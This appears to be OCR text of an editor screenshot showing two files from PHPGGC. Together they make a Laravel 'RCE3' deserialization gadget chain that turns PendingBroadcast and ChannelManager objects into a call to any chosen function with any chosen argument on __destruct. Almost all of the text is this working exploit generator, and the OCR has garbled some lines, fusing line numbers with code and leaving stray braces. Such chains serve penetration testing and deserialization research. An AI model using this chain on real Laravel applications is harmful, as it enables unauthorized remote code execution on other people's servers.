 gadgets.php
UNREGISTERED
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE3 extends \PHPGGC\GadgetChain\RCE
6 {
7 public static $version = '5.5.39';
8 public static $vector = '__destruct';
9 public static $author = 'BlackFan';
10 public static $informations = 'This chain triggers an
ErrorException after code execution.';
11
12 public function generate(array $parameters)
13 {
14 $function = $parameters['function'];
15 $parameter = $parameters['parameter'];
16
17 return new \Illuminate\Broadcasting\PendingBroadcast(
()18 new \Illuminate\Notifications\ChannelManager($
function, $parameter)
19 );
20 }
21 }
22
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8
9 function __construct($events)
10 {
11 $this->events = $events;
12 }
13 }
14 }
15
16
17 namespace Illuminate\Notifications
18 {
19 class ChannelManager
20 {
21 protected $app;
22 protected $defaultChannel;
23 protected $customCreators;
24
25 function __construct($function, $parameter)
{ 26 {
27 $this->app = $parameter;
28 $this->customCreators = ['x' => $function];
29 $this->defaultChannel = 'x';
} 30 }
31 }
32 }
phpggc/master*, File is committed, ✧ Sergey Bobrov (a year ago), ASCII, Line 29, Column 41
master 4
Spaces: 4
PHP